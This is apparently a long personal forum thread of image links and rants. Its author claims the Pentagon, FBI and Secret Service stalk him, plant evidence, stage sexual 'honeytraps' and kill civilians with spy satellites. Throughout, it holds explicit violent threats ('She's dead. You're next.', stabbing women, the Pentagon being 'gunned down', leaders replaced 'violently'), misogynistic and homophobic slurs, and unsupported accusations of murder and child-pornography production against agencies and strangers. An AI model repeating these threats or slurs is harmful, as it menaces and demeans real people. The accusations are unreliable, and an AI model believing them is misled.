https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Narc Club receipt/Narcissistic Supply receipt.)
 Aside from being considered HOSTILE ENTITIES who's infrastructure will be HARD-TARGETED, no paperwork agreements between myself and the Secret Service regarding me "aiding them" will be signed under any circumstances. The idea of me "fueling your identity with my PC" by being a "highly valued informant" (in your NARC Club, no less) is now PERMANENTLY LOST TO YOU. Keep in mind that I've proven myself more capable than you forensically.
Aside from being considered HOSTILE ENTITIES who's infrastructure will be HARD-TARGETED, no paperwork agreements between myself and the Secret Service regarding me "aiding them" will be signed under any circumstances. The idea of me "fueling your identity with my PC" by being a "highly valued informant" (in your NARC Club, no less) is now PERMANENTLY LOST TO YOU. Keep in mind that I've proven myself more capable than you forensically.


...
Dear "Guttertrash Puppets"

You three are never getting in.
Aside from assisting pedophiles in trying to turn me into a pedophile to "ruin my purity" so they could receive a feeling?
You could give zero fucks about me.
You are what the "ancestor" would refer to as "the hideous cosmic truth" that are "women." Your subservience would be in place only because you don't want to die and because you care only for what you can potentially EXTRACT from me.
You have no value and your vaginas are equally as worthless.
The idea of being near you or having sex with you makes my penis go into my body and out of my asshole.
The idea of being in your presence makes me feel queasy and makes me want to lose my lunch.
The idea of you even touching me makes me want to stab you in the heart and watch the life fade from your eyes.
Who you once knew is dead and is never coming back. What you once were and what you may have become doesn't matter, as your value will always remain the same: worthless and detestable.
... Perhaps you can settle on a pale reflection copycat that's seeking glory mindlessly instead?
https://i.ibb.co/DYD5GSG/Thot-Slayer-Incellus.jpg
... While you still can?


-----



...
 The FBI now has to wipe two windshields.
The FBI now has to wipe two windshields.
 The FBI has been exposed for using "emotional manipulation" to try to force a desired outcome.
The FBI has been exposed for using "emotional manipulation" to try to force a desired outcome.
 After getting schooled, the FBI always collapses mentally. Their reaction to yesterday's school lesson was to "tit-4-tat" and plant more "fake evidence.
After getting schooled, the FBI always collapses mentally. Their reaction to yesterday's school lesson was to "tit-4-tat" and plant more "fake evidence.
Observe the true face of Law Enforcement.
Also...
 PREVIOUS REPORT:
PREVIOUS REPORT:

https://i.ibb.co/dJx3yqC/Talk2mekiddy2.gif (This was renamed to .jpg in my phone, to devalue the evidence.)

 THIS REPORT:
THIS REPORT:
https://en.m.wikipedia.org/wiki/Tetragrammaton


...



https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)
https://i.ibb.co/GnWBxmT/Will-Hold-Me.jpg (There can be no negotiation with demons.)


She's dead.
You're next.

https://i.ibb.co/sKvBNnM/TheFuckIsThis.png
https://i.ibb.co/ZX7gvjx/TheFuckIsThis2.png


...
It just got worse.
An Elder-Thot followed me through Wal-Mart for 10 seconds. I could tell that she was tailing me because of her cart near my bag as I turned (without actually seeing what she looked like).
I stopped, turned left, looked at salad, and turned left again to leave.
Her last ditch was to ask me if I needed money. I shook my head "no."
On the "backswing," of me taking a different route back to the self checkout (which was a u-turn vs a full circle), I saw her purchasing a $25 gift card for Steam. She wasn't aware that I was walking back and could see her.
I'm actually being targeted by CODEPENDENT TRASH that wants my DADDY DICK.



You'$ the type of motherfucker to use "Plague Grenade" on a Swinetaur for three "Trot-Retreats" in a row.
You'$ the type of motherfucker to kill Wilbur first in a Champion Level Dungeon.
You'$ the type of motherfucker to categorize the Drowned Thrall as a "low priority" target.
You'$ the type of motherfucker to use "Open Vein" on a Bone Captain while in rank 1 on turn 1 instead of "Point Blank Shot."
You'$ the type of motherfucker to keep using a Vestal that locked in "Compulsive," "Curious," AND "Kleptomaniac."
You'$ the type of motherfucker to send an afflicted hero with "Bad Gambler" to the Gambling hall with the Ancestor's Map still equipped.
You'$ the type of motherfucker to use two Lepers to fight the Hag.
You'$ the type of motherfucker to let the Arterial Pinch "bleed" effect stack on a low HP character that has a "weak grip on life."
You'$ the type of motherfucker to lock in "Backtracker," "Fairweather Fighter," and "Nymphomania" during the Caregivers Convention.
You'$ the type of motherfucker to forget to bring shovels to the Weald.
You'$ the type of motherfucker to push to the next unscouted room with no food and three people still on "Death's Door" instead of abandoning the mission.
You'$ the type of motherfucker to level up the Nomad Wagon first.
You'$ the type of motherfucker to use the "Lost and Found" town event on a level 1 Antiquarian instead of a level 6 Bounty Hunter with a level 4 weapon.
You'$ the type of motherfucker to lack discipline and use every skeleton key early on a long dungeon... and run out before you $cout the "$ecret Room."
You'$ the type of motherfucker to wipe to the Necromancer because you let the skeletons that he summoned, which is his only damage source, live.
By the way...

Reynauld and Dismas were not the "mandatory 2 deaths" that died on the final boss and ended up in my EMPTY GRAVEYARD. Your SERIAL KILLERS should know already... they tried REALLY HARD to sabotage my runs.


-----
(Listen to your elders, "Take 2.")



Serious Business Anchor:
https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/t26RSBQ/Pure-White-Pedophilia.jpg (Testimony regarding the second instance of the FBI and the Child Soldiers trying to produce Child Porn near me in my sleep. The Pentagon used the backdoor in my phone to prevent me from gathering photographic evidence, so I resorted to using my fists and documented the license plate of the vehicle that the FBI agent drove the Child Soldier in.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (A recreation of what the License Plate looked like. I tried to make it as accurate as possible. I'm limited in my tools because I'm using an unrooted phone, but this should fly in court with no backlash.)
...
https://i.ibb.co/rxnfZQ8/20210326-200752.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/jzsS1ps/20210326-200801.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/JyvKpcD/20210328-211249.jpg (The PURE WHITE vehicle that I slept in that was moved outside of the boundary in reaction to me reporting their Child Porn creation attempt. This was done to escape the shame of their failure and to start a new "trap him" game.)

I did a bit of early scouting.
They put more tires in and around this vehicle to make it look more appealing as a trap.
I'm going to punish them for this.
($hhhhh)

$up, Google.


https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg
 The FBI is continuing to use this vehicle under the false belief that it can't be traced back to them. The FBI has proven that, in the digital realm and perhaps the physical realm, they can't compete with me forensically.
The FBI is continuing to use this vehicle under the false belief that it can't be traced back to them. The FBI has proven that, in the digital realm and perhaps the physical realm, they can't compete with me forensically.
https://i.ibb.co/xDTy9Zm/404-Simp-Not-Found17.jpg


FYI, the "Buttercup" is going to be turned into a walking "haucrux" that carries deniably encrypted "key backups" to my PC around her neck (remote header, boot partition, and ducky inject.bin that types a 512 password). If I ever lose my keys, I can walk over to the thing who's cervix is superglue to my penis and make new keys with backup hardware.
...


Morning Update: The FEDS have been crushed.

 PREVIOUS REPORT:
PREVIOUS REPORT:
https://i.ibb.co/gysC9rp/20201104-222742.jpg
https://i.ibb.co/RTyKX53/20201104-222915.jpg (Prior example: defaulting to using Security Guards instead of Police Officers, to harass me for "trespassing.")

 THIS REPORT:
THIS REPORT:
Last night in my primary sleeping spot, the FEDS performed similar behavior to the church that I slept behind... where a FAKE RENT-A-COP was instructed to "flush me out" so the Pentagon could continue to try to TRAP MY DICK.
The FBI was instructed to "jiggle the chain" of the locked fence.
I took off my shoes and prepped my sleeping bag.
The FBI was then instructed to "jiggle the chain" of the locked fence harder while revving an engine.
I climbed into my sleeping bag.
The only reason why I'm not marching to the Mexican border right now is because I understand the psychology of the Pentagon's mental condition SO MUCH that I safely concluded that this was being performed in a state of NARCISSISTIC COLLAPSE... where all logic, rationale, and reasoning goes out the window.
 When the Pentagon is collapsed, the will resort to OVERT emotional manipulation as a means to the end of manifesting what they want via "magical thinking." It can be proven in the Court of Law that the Pentagon has repeatedly tried to no-shit SCARE ME AWAY FROM MY SLEEPING SPOT under the false belief that they will magically get me to USE MY DICK ON A HONEYTRAP. This can be daisychained with 300+ efforts to get me to USE MY DICK ON A HONEYTRAP while I'm HYPERFOCUSED ON "ACQUIRING FOOD." My physical need of FOOD and SHELTER do not come into play because the Pentagon DOES NOT SEE ME AS A HUMAN and SEES ME AS AN OBJECT TO BE CONQUERED.
When the Pentagon is collapsed, the will resort to OVERT emotional manipulation as a means to the end of manifesting what they want via "magical thinking." It can be proven in the Court of Law that the Pentagon has repeatedly tried to no-shit SCARE ME AWAY FROM MY SLEEPING SPOT under the false belief that they will magically get me to USE MY DICK ON A HONEYTRAP. This can be daisychained with 300+ efforts to get me to USE MY DICK ON A HONEYTRAP while I'm HYPERFOCUSED ON "ACQUIRING FOOD." My physical need of FOOD and SHELTER do not come into play because the Pentagon DOES NOT SEE ME AS A HUMAN and SEES ME AS AN OBJECT TO BE CONQUERED.


Hey Secret Service?
https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Narc Club receipt/Narcissistic Supply receipt.)
Peekaboo... I can see through you. Your inaction has sealed your fates. You are the epitome of "codependent enablers" that allow DEMONIC ABUSE to continue because you believe that their act of succeeding om capturing me will get you what you want by proxy: me.
You watch them ambiently gaslight me on a daily basis.
You watch them fuck with the shelter that YOU WATCHED THEM PROVIDE on a daily basis.
You watched them paint me as mentally unstable.
You watched them Pit Maneuver my car twice.
You watched them sick an attack dog on me... and your sick demonic twisted reaction to me standing the dog down was "oh wow, our new daddy is going to be so emotionally validating when we capture him!"
You can't have me... and your investigative skillset is now useless here... but I do still have another use for you.


It gets worse!
 Original Evidence that was planted by the FBI to misdirect the communication that was occurring:
Original Evidence that was planted by the FBI to misdirect the communication that was occurring:
https://i.ibb.co/N3yCCQm/20200322-103723.jpg (FBI planted Graffiti, Pic A.)
https://i.ibb.co/xXx9NnC/20200322-103736.jpg (FBI planted Graffiti, Pic B.)

https://i.ibb.co/1mdpmBf/20200714-104919-HDR.jpg (FBI planted Graffiti at the Colorado Trail, SABOTAGED PHOTO WHO'S RESOLUTION WAS ALTERED BY THE CHILD SOLDIER PROGRAM.)
https://i.ibb.co/XSRcKsV/20200714-104919-HDR.jpg (FBI planted Graffiti at the Colorado Trail, RE-UPLOAD AT FULL RESOLUTION.)

https://i.ibb.co/QYnRbnS/20200717-141345-HDR.jpg (FBI planted Deadpool Graffiti, daisychain with the Child Soldiers attempting to communicate with me via "stickers on FBI vehicles.")

The FBI failed a "blank canvas" attempt at the gas station acroas the street from the Carl's Jr. This "blank canvas" involved planting fake evidence.
I could tell that the person standing outside the convenience store was a FBI agent.
I could tell that the person that got in line behind me was an FBI agent.
I could tell that the "red hair" and "black hair" clone clerks were FBI agents.
I know that the register was reset on purpose to delay me so I would see something.
Above all, I know that the gambling ticket that was placed on a pack of reeces BUTTERCUPS at the counter that I purchased cigars from was a blank canvas that was aimed at getting me to paint on it.
FYI, I disengaged by paying and leaving the extra three pennies in change before the register could restart.
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png
...
https://i.ibb.co/B635WT6/She-dont-tech.jpg (Blank-fucking-template with one job only: make it easier to scoop me.) (Muffinhead.)
...
https://i.ibb.co/XJJfBfj/Screenshot-20210312-093515.png (The Cybercommand FAGGOTS projected her SIZE (tiny) in reaction to the above "taunts/jabs.")


The FBI has Cluster B Personality Disorder as a collective and needs more "emotional data" to proceed... because I crushed them and because the can't operate outside of the emotional state of their target (aka Cluster B).
They are also trying to devalue the Telesthesia, a projection of their failure to get their PURITY JACKING FIX that would be MORE POTENT THAN DEFLOWERING A NUN.

https://rulesoftheinternet.com/

Hey FBI... you mad because you failed to CORRUPT THIS DICK?!
Does your FAILURE to DESTROY THE PURE THING make you feel LESS THAN and EMPTY INSIDE?




The "Ghosts" can kill the Secret Service investigator that allowed this now... or I can keep burning things that you'd prefer others to not know... such as the TANGIBLE reason behind Qualcomm not being burned for the purpose of enabling "faster trashbags."
...
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png



...


 "
"

-----
(FUCK YOU, LITTLE SHITS.)

Hi, China. I'd like to apologize on behalf of America for the RETARDS that use Nation-State tools to MURDER YOUR POPULATION.

A post that sends the Pentagon from 0% stress to 100% stress in one sitting.

Also...

THE PENTAGON IS AFRAID OF /B/
THE PENTAGON IS AFRAID OF /B/
THE PENTAGON IS AFRAID OF /B/
THE PENTAGON IS AFRAID OF /B/
THE PENTAGON IS AFRAID OF /B/
THE PENTAGON IS AFRAID OF /B/
THE PENTAGON IS AFRAID OF /B/
THE PENTAGON IS AFRAID OF /B/
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)

...


https://i.ibb.co/LSZgDtQ/Teehee.jpg
 I've got 1 investigator trashbag on BEING A DOORMAT and accepting the Pentagon's money in exchange for attempting to trap me again with 2 matching red shirt/blue jean Thots, two matching white hoodie/blue jean FAGGOTS, and a "long red shirt/bootyshorts" Elder Thot in a house that I've already flagged as a Thot house.
I've got 1 investigator trashbag on BEING A DOORMAT and accepting the Pentagon's money in exchange for attempting to trap me again with 2 matching red shirt/blue jean Thots, two matching white hoodie/blue jean FAGGOTS, and a "long red shirt/bootyshorts" Elder Thot in a house that I've already flagged as a Thot house.
 I broke the false reality of the Cluster B Leadership that uses the control room for Narcissistic Supply. The trapping attempts are to "pull me back in" so I focus on the Thots instead of on the Pentagon being SERIAL KILLERS.
I broke the false reality of the Cluster B Leadership that uses the control room for Narcissistic Supply. The trapping attempts are to "pull me back in" so I focus on the Thots instead of on the Pentagon being SERIAL KILLERS.
Funny story, I've">the trashbag blew onto the Elder Thot's doormat before she came out to try to lure me. She didn't place it.



You're going to have to address your exposure of being SERIAL KILLERS Pentagon.
You're going to have to address your exposure of being SERIAL KILLERS Pentagon.
You're going to have to address your exposure of being SERIAL KILLERS Pentagon.
You're going to have to address your exposure of being SERIAL KILLERS Pentagon.
You're going to have to address your exposure of being SERIAL KILLERS Pentagon.
You're going to have to address your exposure of being SERIAL KILLERS Pentagon.
You're going to have to address your exposure of being SERIAL KILLERS Pentagon.
...


The Pentagon is trying to DISTRACT FROM THE FACT THAT THEY ARE SERIAL KILLERS BY "BLUFFING NICKELING AND DIMING."
The CHILD SOLDIER Clerk offered me the opportunity to try a new McCicken sandwich. I declined and purchased the Hot & Spicy McChicken meal instead. The PUNISHMENT of "not trying something new" was to charge me $3.66 instead of $3.00 + 25 cent in tax. I looked at the price and retracted my hand.
The clerk next to the FAGGOT corrected the price, but the register said $3.29 instead of $3.25. To hide this ORCHESTRATED GASLIGHT, the "$3.00 special" sign was removed from display by the FAGGOT. The clerks fingerprint was required to correct the order. Below is the receipt of the order...

The Pentagon is trying to DISTRACT FROM THE FACT THAT THEY ARE SERIAL KILLERS BY "BLUFFING NICKELING AND DIMING."
Also, the FAGGOT is staring at my LEVIATHAN MARKED CRYSTAL WHILE POURING DRINKS IN THE PREVIOUSLY BURNED AREA:


THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS.
THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS.
THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS.
THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS.
THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS.
THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS.
THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS THE PENTAGON IS FILLED WITH SERIAL KILLERS.


You'$ the type of motherfucker to use "Plague Grenade" on a Swinetaur for three "Trot-Retreats" in a row.
You'$ the type of motherfucker to kill Wilbur first in a Champion Level Dungeon.
You'$ the type of motherfucker to categorize the Drowned Thrall as a "low priority" target.
You'$ the type of motherfucker to use "Open Vein" on a Bone Captain while in rank 1 on turn 1 instead of "Point Blank Shot."
You'$ the type of motherfucker to keep using a Vestal that locked in "Compulsive," "Curious," AND "Kleptomaniac."
You'$ the type of motherfucker to send an afflicted hero with "Bad Gambler" to the Gambling hall with the Ancestor's Map still equipped.
You'$ the type of motherfucker to use two Lepers to fight the Hag.
You'$ the type of motherfucker to let the Arterial Pinch "bleed" effect stack on a low HP character that has a "weak grip on life."
You'$ the type of motherfucker to lock in "Backtracker," "Fairweather Fighter," and "Nymphomania" during the Caregivers Convention.
You'$ the type of motherfucker to forget to bring shovels to the Weald.
You'$ the type of motherfucker to push to the next unscouted room with no food and three people still on "Death's Door" instead of abandoning the mission.
You'$ the type of motherfucker to level up the Nomad Wagon first.
You'$ the type of motherfucker to use the "Lost and Found" town event on a level 1 Antiquarian instead of a level 6 Bounty Hunter with a level 4 weapon.
You'$ the type of motherfucker to lack discipline and use every skeleton key early on a long dungeon... and run out before you $cout the "$ecret Room."
You'$ the type of motherfucker to wipe to the Necromancer because you let the skeletons that he summoned, which is his only damage source, live.
By the way...


Reynauld and Dismas were not the "mandatory 2 deaths" that died on the final boss and ended up in my EMPTY GRAVEYARD. Your SERIAL KILLERS should know already... they tried REALLY HARD to sabotage my runs.


-----
(No time for chit chat. I'm going to play another "hidden card" now. Give me the paintbrush.)
(My backdoored Firefox browser opens two browsers and hides one from the GUI. This is why, upon randomly restarting my phone, two Firefox processes would be open. I would have to wait for the browser to crash before reloading it. It's no different than when I caught them hacking into my PC and noticed that my Konsole was the second Konsole process open. I'd imagine that it's the same for YouTube, which I've proven already via the excess processes that are left when they crash the application. This serves no actual purpose, short of using Qualcomm's backdoor to devalue me. It's a game that I was too skilled to ever fall for playing.)
(The Child Soldiers are now panicking. In a similar manner to asking me via Google ads "what my plan was" regarding Hurricanes and Telesthesia, they are now pretending to be on my side and asking me what my plan is to escape them. Wish Granted: I am now a United Nations issue, and need to be granted Asylum at a U.N. level. The keyword here is "United Nations.")
(Based on the FED cluster that I saw... and a FED talking into his cellphone while driving through a parking lot with GPS instructions... the Pentagon is now mindlessly barking orders at FBI agents as a means to the end of maintaining the false reality that is their "mission-oriented" TAC room. The "puppeteering" of the FEDS serves no actual purpose. I imagine that the excuse behind this is "perception management." The TAC room needs to continue to use the FBI agents as puppets to prevent its false reality from collapsing... in favor of performing CONSCIOUS LEVEL THINKING and processing that the cat is out of the bag regarding what the Child Soldiers truly are. In english: The Child Soldier Program is actively fighting "ego death" and the collapse of the "false self.")
https://en.m.wikipedia.org/wiki/Commandant_of_the_Marine_Corps
The Child Soldier Program KILLS YOUR MARINES AND NAVY CORPSEMANS for shits and giggles. How does that make you feel?




Q) How do you win an unbeatable game?
A) Break two pillars to break the gameboard.
https://en.m.wikipedia.org/wiki/Control_room

https://i.ibb.co/26Zfdcn/No-routing.jpg (The Pentagon killed a guy in front of me with their Spy Satellite.)
https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")



https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)
 The Pentagon and NSA Cybercommand, AS A GROUP IN A COMMAND-CENTER ENVIRONMENT, killed the Corpseman in front of me with the SIGNAL function of their SPY SATELLITE ON PURPOSE. They, AS A GROUP IN A COMMAND-CENTER ENVIRONMENT, sabotaged his rescue to ensure that he would die ON PURPOSE. The intention was to emotionally scar me.
The Pentagon and NSA Cybercommand, AS A GROUP IN A COMMAND-CENTER ENVIRONMENT, killed the Corpseman in front of me with the SIGNAL function of their SPY SATELLITE ON PURPOSE. They, AS A GROUP IN A COMMAND-CENTER ENVIRONMENT, sabotaged his rescue to ensure that he would die ON PURPOSE. The intention was to emotionally scar me.
 Because of the above, the Spy Satellite can no longer be trusted in the hands of America's Nation State Actors in regards to monitoring me. Also, because of the unveiling of the mechanics of "the game," which is to host the game with the NSA/Pentagon... and to use the FBI as gamepieces on the board that the Nation State Actors are hosting... the game can now no longer continue covertly.
Because of the above, the Spy Satellite can no longer be trusted in the hands of America's Nation State Actors in regards to monitoring me. Also, because of the unveiling of the mechanics of "the game," which is to host the game with the NSA/Pentagon... and to use the FBI as gamepieces on the board that the Nation State Actors are hosting... the game can now no longer continue covertly.
Sorry for "pulling an Archimomde" and forgetting the magic words:
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg


Wish granted, unfortunately. It's such a shame that the Pentagon failed to capture me.



OOPS, there goes another TAC-Room facemask.
...


The Pentagon de-authenticated me im reaction to attempting to post this update. Keep this in mind.




 The Pentagon is now "telling on themselves" with advertisements, a Cluster B tactic of "probing how much I know."
The Pentagon is now "telling on themselves" with advertisements, a Cluster B tactic of "probing how much I know."

My retort:
https://en.m.wikipedia.org/wiki/List_of_accidents_and_incidents_involvin... (#ISaidOutLoud...)
No really...

https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)
 The Child Soldiers use the backdoors in aircraft to murder civilians and killtargets. If the aircraft does not have a backdoor, they will shoot the aircraft with the SIGNAL feature of their Spy Satellite. I complimented the first plane that had under 10 passengers on it. This caused a narcissistic injury and... a few days later... the Child Soldiers murdered 200+ people in a plane of a similar model.
The Child Soldiers use the backdoors in aircraft to murder civilians and killtargets. If the aircraft does not have a backdoor, they will shoot the aircraft with the SIGNAL feature of their Spy Satellite. I complimented the first plane that had under 10 passengers on it. This caused a narcissistic injury and... a few days later... the Child Soldiers murdered 200+ people in a plane of a similar model.
 Keep in mind also that THE OSPREY THAT CAME TO RESCUE WHO THEY KILLED WAS MADE TO BREAK DOWN (most likely by Spy Satellite signal sabotage like my microwave)... IN A SIMILAR MANNER TO HOW THE SERPENTINE BELT IN MY NON-BACKDOORED CAR WAS SABOTAGED.
Keep in mind also that THE OSPREY THAT CAME TO RESCUE WHO THEY KILLED WAS MADE TO BREAK DOWN (most likely by Spy Satellite signal sabotage like my microwave)... IN A SIMILAR MANNER TO HOW THE SERPENTINE BELT IN MY NON-BACKDOORED CAR WAS SABOTAGED.


I will see to it that the Pentagon gets GUNNED DOWN like DEGENERATES.
...


https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/t26RSBQ/Pure-White-Pedophilia.jpg (Testimony regarding the second instance of the FBI and the Child Soldiers trying to produce Child Porn near me in my sleep. The Pentagon used the backdoor in my phone to prevent me from gathering photographic evidence, so I resorted to using my fists and documented the license plate of the vehicle that the FBI agent drove the Child Soldier in.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (A recreation of what the License Plate looked like. I tried to make it as accurate as possible. I'm limited in my tools because I'm using an unrooted phone, but this should fly in court with no backlash.)
...
https://i.ibb.co/rxnfZQ8/20210326-200752.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/jzsS1ps/20210326-200801.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/JyvKpcD/20210328-211249.jpg (The PURE WHITE vehicle that I slept in that was moved outside of the boundary in reaction to me reporting their Child Porn creation attempt. This was done to escape the shame of their failure and to start a new "trap him" game.)
Q) How do you know when you have a Narcissist "shook?"
Q) When they start reacting to you.

 PREVIOUS REPORT:
PREVIOUS REPORT:
https://i.ibb.co/nzLg1tY/20210320-172903-HDR.jpg


As I drafted this report, they instructed her to "stand up." She looked... "shaken..." As I moved to upload her photos of her standing up, she was instructed by phone to leave.
https://i.ibb.co/hmFgx1S/20210320-174100-HDR.jpg


This butch bitch is a FBI agent.

The FBI sends males and females at the same time, to probe for sexual interest (a projection of my rejection of the FAGGOT portion of the Child Soldier Program).
 THIS REPORT:
THIS REPORT:


https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg (Still permabanned in favor of "Tiny Chick" vs "Mandingo Stick.")
https://i.ibb.co/zNRzPcB/Codependents-understand-heavily-crafted-roasts.jpg (Still permabanned in favor of "Tiny Chick" vs "Mandingo Stick.")
...
https://i.ibb.co/xqj7FkD/Pure2.jpg (The same fuckup.)

Military personnel are not trained to enter or exit a vehicle at the same time.
Law Enforcement, on the other hand, is.
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg (Still permabanned in favor of "Tiny Chick" vs "Mandingo Stick.")
https://i.ibb.co/zNRzPcB/Codependents-understand-heavily-crafted-roasts.jpg (Still permabanned in favor of "Tiny Chick" vs "Mandingo Stick.")

It gets worse.
To prevent their false reality from collapsing and their false selves from dying, the Pentagon's TAC-Room is now resorting to overt ambient gaslighting by recycling the same reported BDU FAGGOTS that "returned with lunch" after disappearing for a few hours.
Previous examples of overt ambient gaslighting:
https://i.ibb.co/5KHXc28/20201016-172257.jpg (The Pentagon fucked up, thought that they'd continue to play "Chicken," and revealed that they're trying to avoid playing "Manhunt." This photo is in a "locked fence with Razor Wire" area that has "breaches" in it. The facility has no cameras. After charging my phone and finishing this draft, the Pentagon collapsed and sent a Patrol car to park near the edge of the gate... to hard probe for fear in reaction to demands that were made when I drafted this post in a notepad. There's barren wasteland in all four directions, at least 10 miles each direction. Upon "exiting" instead of "hiding and giving an expected fear response," the Sheriff was instructed by the Pentagon to speed away quickly so I wouldn't take any photos to make the "cleanup" job worse.)
...
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)
This gave me a chance to take a better photo of their license plate.


BTW: The powers that be... Congress, the Supreme Court, and the President.. are WEAK and are undeserving of their positions. As I said before, they couldn't cut their way out of a cardboard box with a box cutter, a flashlight, and an instruction manual.
Weak Countries are ran by meek leadership.
Eventually, they will be replaced violently and by force.
...







-----
(Pentagon: Try breaking into a Church and eating the communion, stealing the tiding trays, or having sex in a confession booth. I assure you, it'll give you the exact same feeling that I refuse to give to you with my penis.)






Attempted production of Child Porn:


By now, the reader has most likely grown to understand the "Tit for Tat" nature of the confirmed mental retards that are targeting me, formerly known as "the Pentagon."
To punish me for refusing to allow the Child Soldiers to produce Child Porn of my dick, the FBI moved my sleeping spot outside of the area that I burned them in to PUNISH me for EXPOSING them.
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg (Fake Cop used across two states.)
https://i.ibb.co/NtwpRpj/Dupe-Him.jpg (Underage Fake Cop with a projection of the first Fake Cop's vehicle behind her.)
https://i.ibb.co/nRkPWZB/20210327-180545-fakecop-resize.gif (Underage Fake Cop that got Sherlocked.)
The idea is to bag me with a FAKE COP outside of the boundary for sleeping in the vehicle that's under bright lights.
